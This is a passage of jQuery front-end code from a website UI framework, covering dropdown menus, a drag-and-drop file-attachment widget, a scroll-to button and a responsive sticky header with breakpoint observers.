                    $('body').addClass('u-dropdown-opened');
                })
                    .on('mouseleave.GSDropdown', function () {
                        var $invoker = $(this), GSDropdown = $invoker.data('GSDropdown');
                        if (!GSDropdown) return;
                        GSDropdown.dropdownTimeOut = setTimeout(function () {
                            GSDropdown.hide();
                            $('body').removeClass('u-dropdown-opened');
                        }, delay);
                    });
                if ($dropdown.length) {
                    $dropdown.on('mouseenter.GSDropdown', function () {
                        var GSDropdown = $invoker.data('GSDropdown');
                        if (GSDropdown.dropdownTimeOut) clearTimeout(GSDropdown.dropdownTimeOut);
                        GSDropdown.show();
                    })
                        .on('mouseleave.GSDropdown', function () {
                            var GSDropdown = $invoker.data('GSDropdown');
                            GSDropdown.dropdownTimeOut = setTimeout(function () {
                                GSDropdown.hide();
                            }, delay);
                        });
                }
            } else {
                $invoker.on('click.GSDropdown', function (e) {
                    var $curInvoker = $(this),
                        $dropdownNotHasInnerDropdowns = $('[data-dropdown-target].active:not(.target-of-invoker-has-dropdowns)'),
                        $dropdownHasInnerDropdown = $('[data-dropdown-target].active.target-of-invoker-has-dropdowns');
                    self._baseConfig.dropdownOpenedElement = $curInvoker.data('GSDropdown').target[0].id;
                    if (!$curInvoker.data('GSDropdown')) return;
                    if (!$curInvoker.hasClass('target-of-invoker-has-dropdowns')) {
                        if ($dropdownNotHasInnerDropdowns.length) {
                            $dropdownNotHasInnerDropdowns.data('GSDropdown').toggle();
                        }
                    } else {
                        if ($dropdownHasInnerDropdown.length) {
                            $dropdownHasInnerDropdown.data('GSDropdown').toggle();
                        }
                    }
                    $curInvoker.data('GSDropdown').toggle();
                    e.stopPropagation();
                    e.preventDefault();
                });
                if (Boolean($invoker.data('dropdown-target-is-menu'))) {
                    var $target = $($invoker.data('dropdown-target')),
                        $targetItems = $target.children();
                    $targetItems.on('click', function () {
                        $invoker.data('GSDropdown').toggle();
                    });
                }
            }
        }
    };

    function _isTouch() {
        return 'ontouchstart' in window;
    }

    function AbstractDropdown(element, config) {
        if (!element.length) {
            return false;
        }
        this.element = element;
        this.config = config;
        this.target = $(this.element.data('dropdown-target'));
        this.allInvokers = $('[data-dropdown-target="' + this.element.data('dropdown-target') + '"]');
        this.toggle = function () {
            if (!this.target.length) return this;
            if (this.defaultState) {
                this.show();
            } else {
                this.hide();
            }
            return this;
        };
        this.smartPosition = function (target) {
            if (target.data('baseDirection')) {
                target.css(
                    target.data('baseDirection').direction,
                    target.data('baseDirection').value
                );
            }
            var $w = $(window),
                styles = getComputedStyle(target.get(0)),
                direction = Math.abs(parseInt(styles.left, 10)) < 40 ? 'left' : 'right',
                targetOuterGeometry = target.offset();
            if (direction === 'right') {
                if (!target.data('baseDirection')) target.data('baseDirection', {
                    direction: 'right',
                    value: parseInt(styles.right, 10)
                });
                if (targetOuterGeometry.left < 0) {
                    target.css(
                        'right',
                        (parseInt(target.css('right'), 10) - (targetOuterGeometry.left - 10)) * -1
                    );
                }
            } else {
                if (!target.data('baseDirection')) target.data('baseDirection', {
                    direction: 'left',
                    value: parseInt(styles.left, 10)
                });
                if (targetOuterGeometry.left + target.outerWidth() > $w.width()) {
                    target.css(
                        'left',
                        (parseInt(target.css('left'), 10) - (targetOuterGeometry.left + target.outerWidth() + 10 - $w.width()))
                    );
                }
            }
            if (targetOuterGeometry.top + target.outerHeight() - $w.scrollTop() > $w.height()) {

            }
        };
        this.getOption = function (option) {
            return this.config[option] ? this.config[option] : null;
        };
        return true;
    }

    function DropdownSimple(element, config) {
        if (!AbstractDropdown.call(this, element, config)) return;
        Object.defineProperty(this, 'defaultState', {
            get: function () {
                return this.target.hasClass('u-dropdown--hidden');
            }
        });
        this.target.addClass('u-dropdown--simple');
        this.hide();
    }

    DropdownSimple.prototype.show = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').addClass('active');
        this.smartPosition(this.target);
        this.target.removeClass('u-dropdown--hidden');
        if (this.allInvokers.length) this.allInvokers.attr('aria-expanded', 'true');
        this.config.afterOpen.call(this.target, this.element);
        return this;
    };
    DropdownSimple.prototype.hide = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').removeClass('active');
        this.target.addClass('u-dropdown--hidden');
        if (this.allInvokers.length) this.allInvokers.attr('aria-expanded', 'false');
        this.config.afterClose.call(this.target, this.element);
        return this;
    };

    function DropdownCSSAnimation(element, config) {
        if (!AbstractDropdown.call(this, element, config)) return;
        var self = this;
        this.target
            .addClass('u-dropdown--css-animation u-dropdown--hidden')
            .css('animation-duration', self.config.dropdownDuration + 'ms');
        Object.defineProperty(this, 'defaultState', {
            get: function () {
                return this.target.hasClass('u-dropdown--hidden');
            }
        });
        if (this.target.length) {
            this.target.on('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function (e) {
                if (self.target.hasClass(self.config.dropdownAnimationOut)) {
                    self.target.removeClass(self.config.dropdownAnimationOut)
                        .addClass('u-dropdown--hidden');
                    if (self.allInvokers.length) self.allInvokers.attr('aria-expanded', 'false');
                    self.config.afterClose.call(self.target, self.element);
                }
                if (self.target.hasClass(self.config.dropdownAnimationIn)) {
                    if (self.allInvokers.length) self.allInvokers.attr('aria-expanded', 'true');
                    self.config.afterOpen.call(self.target, self.element);
                }
                e.preventDefault();
                e.stopPropagation();
            });
        }
    }

    DropdownCSSAnimation.prototype.show = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').addClass('active');
        this.smartPosition(this.target);
        this.target.removeClass('u-dropdown--hidden')
            .removeClass(this.config.dropdownAnimationOut)
            .addClass(this.config.dropdownAnimationIn);
    };
    DropdownCSSAnimation.prototype.hide = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').removeClass('active');
        this.target.removeClass(this.config.dropdownAnimationIn)
            .addClass(this.config.dropdownAnimationOut);
    };

    function DropdownJSlide(element, config) {
        if (!AbstractDropdown.call(this, element, config)) return;
        this.target.addClass('u-dropdown--jquery-slide u-dropdown--hidden').hide();
        Object.defineProperty(this, 'defaultState', {
            get: function () {
                return this.target.hasClass('u-dropdown--hidden');
            }
        });
    }

    DropdownJSlide.prototype.show = function () {
        var self = this;
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').addClass('active');
        this.smartPosition(this.target);
        this.target.removeClass('u-dropdown--hidden').stop().slideDown({
            duration: self.config.dropdownDuration,
            easing: self.config.dropdownEasing,
            complete: function () {
                self.config.afterOpen.call(self.target, self.element);
            }
        });
    };
    DropdownJSlide.prototype.hide = function () {
        var self = this;
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').removeClass('active');
        this.target.slideUp({
            duration: self.config.dropdownDuration,
            easing: self.config.dropdownEasing,
            complete: function () {
                self.config.afterClose.call(self.target, self.element);
                self.target.addClass('u-dropdown--hidden');
            }
        });
    };
    // 16. File Attachment Component
    $.GSCore.components.GSFileAttachment = {
        // File Attachment Function
        _baseConfig: {
            changeInput: '<div class="u-file-attach-v3 g-mb-15">\
               				<h3 class="g-font-size-16 g-color-gray-dark-v2 mb-0">Drop files here or <span class="g-color-primary">Browse your device</span></h3>\
               				<p class="g-font-size-14 g-color-gray-light-v2 mb-0">Maximum file size 10mb</p>\
              			</div>',
            showThumbs: true,
            templates: {
                box: '<div class="js-result-list row"></div>',
                item: '<div class="js-result-list__item col-md-3 text-center">\
	              <div class="g-pa-10 g-brd-around g-brd-gray-light-v2">\
	                <h3 class="g-font-size-16 g-color-gray-dark-v2 g-mb-5">{{fi-name}}</h3>\
	                <p class="g-font-size-12 g-color-gray-light-v2 g-mb-5">{{fi-size2}}</p>\
	                <div class="g-mb-10">{{fi-image}}</div>\
	                <div class="text-left">{{fi-progressBar}}</div>\
	              </div>\
	             </div>',
                itemAppend: '<div class="js-result-list__item col-md-3">\
	                    <div class="g-pa-10 g-brd-around g-brd-gray-light-v2">\
	                      <h3 class="g-font-size-16 g-color-gray-dark-v2 g-mb-5">{{fi-name}}</h3>\
	                      <p class="g-font-size-12 g-color-gray-light-v2 g-mb-5">{{fi-size2}}</p>\
	                      <div class="g-mb-10">{{fi-image}}</div>\
	                      <div class="text-left">{{fi-progressBar}}</div>\
	                      <div>{{fi-icon}}</div>\
	                      <div><i class="js-result-list-item-remove fa fa-close"></i></div>\
	                    </div>\
	                   </div>',
                progressBar: '<progress class="u-progress-bar-v1"></progress>',
                _selectors: {
                    list: '.js-result-list',
                    item: '.js-result-list__item',
                    progressBar: '.u-progress-bar-v1',
                    remove: '.js-result-list-item-remove'
                },
                itemAppendToEnd: false,
                removeConfirmation: true
            },
            uploadFile: {
                url: '../../../html/assets/include/php/file-upload/upload.php',
                data: {},
                type: 'POST',
                enctype: 'multipart/form-data',
                beforeSend: function () {
                },
                success: function (data, element) {
                    var parent = element.find('.u-progress-bar-v1').parent();
                    element.find('.u-progress-bar-v1').fadeOut('slow', function () {
                        $('<div class=\'text-success g-px-10\'><i class=\'fa fa-check-circle\'></i> Success</div>').hide().appendTo(parent).fadeIn('slow');
                    });
                },
                error: function (element) {
                    var parent = element.find('.u-progress-bar-v1').parent();
                    element.find('.u-progress-bar-v1').fadeOut('slow', function () {
                        $('<div class=\'text-error g-px-10\'><i class=\'fa fa-minus-circle\'></i> Error</div>').hide().appendTo(parent).fadeIn('slow');
                    });
                }
            }
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!selector) return;
            var $collection = $(selector);
            if (!$collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            this.initFileAttachment(selector, config);
        },
        initFileAttachment: function (el, conf) {
            // Variables
            var $el = $(el);
            // Actions
            $el.each(function () {
                var $this = $(this);
                $this.filer($.extend(true, {}, conf, {
                    dragDrop: {}
                }));
            });
        }
    };
    // 17. Go To Component
    $.GSCore.components.GSGoTo = {
        // Header Function
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initGoTo();
            return this.pageCollection;
        },
        initGoTo: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $target = $this.data('target'),
                    type = $this.data('type'),
                    showEffect = $this.data('show-effect'),
                    hideEffect = $this.data('hide-effect'),
                    position = JSON.parse(el.getAttribute('data-position')),
                    compensation = $($this.data('compensation')).outerHeight(),
                    offsetTop = $this.data('offset-top'),
                    targetOffsetTop = function () {
                        if (compensation) {
                            return $target ? $($target).offset().top - compensation : 0;
                        } else {
                            return $target ? $($target).offset().top : 0;
                        }
                    };
                if (type === 'static') {
                    $this.css({
                        'display': 'inline-block'
                    });
                } else {
                    $this.addClass('animated').css({
                        'display': 'inline-block',
                        'position': type,
                        'opacity': 0
                    });
                }
                if (type === 'fixed' || type === 'absolute') {
                    $this.css(position);
                }
                $this.on('click', function (e) {
                    e.preventDefault();
                    $('html, body').stop().animate({
                        'scrollTop': targetOffsetTop()
                    }, 800);
                });
                if (!$this.data('offset-top') && !$this.hasClass('js-animation-was-fired') && type !== 'static') {
                    if ($this.offset().top <= $(window).height()) {
                        $this.show();
                        setTimeout(function () {
                            $this.addClass('js-animation-was-fired ' + showEffect).css({
                                'opacity': ''
                            });
                        });
                    }
                }
                if (type !== 'static') {
                    $(window).on('scroll', function () {
                        if ($this.data('offset-top')) {
                            if ($(window).scrollTop() >= offsetTop && !$this.hasClass('js-animation-was-fired')) {
                                $this.show();
                                setTimeout(function () {
                                    $this.addClass('js-animation-was-fired ' + showEffect).css({
                                        'opacity': ''
                                    });
                                });
                            } else if ($(window).scrollTop() <= offsetTop && $this.hasClass('js-animation-was-fired')) {
                                $this.removeClass('js-animation-was-fired ' + showEffect);
                                setTimeout(function () {
                                    $this.addClass(hideEffect).css({
                                        'opacity': 0
                                    });
                                }, 100);
                                setTimeout(function () {
                                    $this.removeClass(hideEffect).hide();
                                }, 400);
                            }
                        } else {
                            var thisOffsetTop = $this.offset().top;
                            if (!$this.hasClass('js-animation-was-fired')) {
                                if ($(window).scrollTop() >= thisOffsetTop - $(window).height()) {
                                    $this.show();
                                    setTimeout(function () {
                                        $this.addClass('js-animation-was-fired ' + showEffect).css({
                                            'opacity': ''
                                        });
                                    });
                                }
                            }
                        }
                    });
                    $(window).trigger('scroll');
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 18. Header Component
    $.GSCore.components.GSHeader = {
        // Base Configuration
        _baseConfig: {
            headerFixMoment: 0,
            headerFixEffect: 'slide',
            breakpointsMap: {
                'md': 768,
                'sm': 576,
                'lg': 992,
                'xl': 1200
            }
        },
        // Init Function
        init: function (element) {
            if (!element || element.length !== 1 || element.data('GSHeader')) return;
            var self = this, windowW = window.innerWidth;
            this.element = element;
            this.config = $.extend(true, {}, this._baseConfig, element.data());
            this.observers = this._detectObservers();
            this.fixMediaDifference(this.element);
            this.element.data('GSHeader', new GSHeader(this.element, this.config, this.observers));
            $(window)
                .on('scroll.uHeader', function (e) {
                    element
                        .data('GSHeader')
                        .notify();
                })
                .on('resize.uHeader', function (e) {
                    if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);
                    self.resizeTimeOutId = setTimeout(function () {
                        element
                            .data('GSHeader')
                            .checkViewport();
                    }, 100);
                })
                .trigger('scroll.uHeader');
            $(window).on('resize.uHeader', function () {
                if (window.innerWidth === windowW) return;
                windowW = window.innerWidth;
                if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);
                self.resizeTimeOutId = setTimeout(function () {
                    element
                        .data('GSHeader')
                        .update();
                }, 100);
            });
            return this.element;
        },
        _detectObservers: function () {
            if (!this.element || !this.element.length) return;
            var observers = {
                'xs': [],
                'sm': [],
                'md': [],
                'lg': [],
                'xl': []
            };
            // XS Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element')) {
                observers['xs'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top')) {
                if (this.element.hasClass('u-header--show-hide')) {
                    observers['xs'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section')) {
                    observers['xs'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating')) {
                observers['xs'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable')) {
                observers['xs'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom')) {
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top') || this.element.hasClass('u-header--static')) {
                if (this.element.hasClass('u-header--show-hide')) {
                    observers['xs'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom') || this.element.hasClass('u-header--abs-top-2nd-screen')) {
                observers['xs'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // SM Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--sm')) {
                observers['sm'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            if (this.element.hasClass('u-header--sticky-top--sm')) {
                if (this.element.hasClass('u-header--show-hide--sm')) {
                    observers['sm'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--sm')) {
                    observers['sm'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--sm')) {
                observers['sm'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable--sm')) {
                observers['sm'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--sm')) {
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--sm') || this.element.hasClass('u-header--static--sm')) {
                if (this.element.hasClass('u-header--show-hide--sm')) {
                    observers['sm'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--sm') || this.element.hasClass('u-header--abs-top-2nd-screen--sm')) {
                observers['sm'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // MD Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--md')) {
                observers['md'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top--md')) {
                if (this.element.hasClass('u-header--show-hide--md')) {
                    observers['md'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--md')) {
                    observers['md'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--md')) {
                observers['md'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable--md')) {
                observers['md'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--md')) {
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--md') || this.element.hasClass('u-header--static--md')) {
                if (this.element.hasClass('u-header--show-hide--md')) {
                    observers['md'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--md') || this.element.hasClass('u-header--abs-top-2nd-screen--md')) {
                observers['md'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // LG Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--lg')) {
                observers['lg'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top--lg')) {
                if (this.element.hasClass('u-header--show-hide--lg')) {
                    observers['lg'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--lg')) {
                    observers['lg'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--lg')) {
                observers['lg'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable--lg')) {
                observers['lg'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--lg')) {
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--lg') || this.element.hasClass('u-header--static--lg')) {
                if (this.element.hasClass('u-header--show-hide--lg')) {
                    observers['lg'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--lg') || this.element.hasClass('u-header--abs-top-2nd-screen--lg')) {
                observers['lg'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // XL Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--xl')) {
                observers['xl'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top--xl')) {
                if (this.element.hasClass('u-header--show-hide--xl')) {
                    observers['xl'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--xl')) {
                    observers['xl'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--xl')) {
                observers['xl'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--invulnerable--xl')) {
                observers['xl'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--xl')) {
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--xl') || this.element.hasClass('u-header--static--xl')) {
                if (this.element.hasClass('u-header--show-hide--xl')) {
                    observers['xl'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--xl') || this.element.hasClass('u-header--abs-top-2nd-screen--xl')) {
                observers['xl'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            return observers;
        },
        fixMediaDifference: function (element) {
            if (!element || !element.length || !element.filter('[class*="u-header--side"]').length) return;
            var toggleable;
            if (element.hasClass('u-header--side-left--xl') || element.hasClass('u-header--side-right--xl')) {
                toggleable = element.find('.navbar-expand-xl');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-xl')
                        .addClass('navbar-expand-lg');
                }
            } else if (element.hasClass('u-header--side-left--lg') || element.hasClass('u-header--side-right--lg')) {
                toggleable = element.find('.navbar-expand-lg');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-lg')
                        .addClass('navbar-expand-md');
                }
            } else if (element.hasClass('u-header--side-left--md') || element.hasClass('u-header--side-right--md')) {
                toggleable = element.find('.navbar-expand-md');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-md')
                        .addClass('navbar-expand-sm');
                }
            } else if (element.hasClass('u-header--side-left--sm') || element.hasClass('u-header--side-right--sm')) {
                toggleable = element.find('.navbar-expand-sm');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-sm')
                        .addClass('navbar-expand');
                }
            }
        }
    };

    function GSHeader(element, config, observers) {
        if (!element || !element.length) return;
        this.element = element;
        this.config = config;
        this.observers = observers && $.isPlainObject(observers) ? observers : {};
        this.viewport = 'xs';
        this.checkViewport();
    }

    GSHeader.prototype.checkViewport = function () {
        var $w = $(window);
        if ($w.width() > this.config.breakpointsMap['sm'] && this.observers['sm'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'sm';
            return this;
        }
        if ($w.width() > this.config.breakpointsMap['md'] && this.observers['md'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'md';
            return this;
        }
        if ($w.width() > this.config.breakpointsMap['lg'] && this.observers['lg'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'lg';
            return this;
        }
        if ($w.width() > this.config.breakpointsMap['xl'] && this.observers['xl'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'xl';
            return this;
        }
        if (this.prevViewport) this.prevViewport = this.viewport;
        this.viewport = 'xs';
        return this;

    };
    GSHeader.prototype.notify = function () {
        if (this.prevViewport) {
            this.observers[this.prevViewport].forEach(function (observer) {
                observer.destroy();
            });
            this.prevViewport = null;
        }
        this.observers[this.viewport].forEach(function (observer) {
            observer.check();
        });
        return this;
    };
    GSHeader.prototype.update = function () {
        for (var viewport in this.observers) {
            this.observers[viewport].forEach(function (observer) {
                observer.destroy();
            });
        }
        this.prevViewport = null;
        this.observers[this.viewport].forEach(function (observer) {
            observer.reinit();
        });
        return this;
    };

    function GSAbstractObserver(element) {
        if (!element || !element.length) return;
        this.element = element;
        this.defaultState = true;
        this.reinit = function () {
            this
                .destroy()
                .init()
                .check();
        };
        return true;
    }

    function GSHeaderStickObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

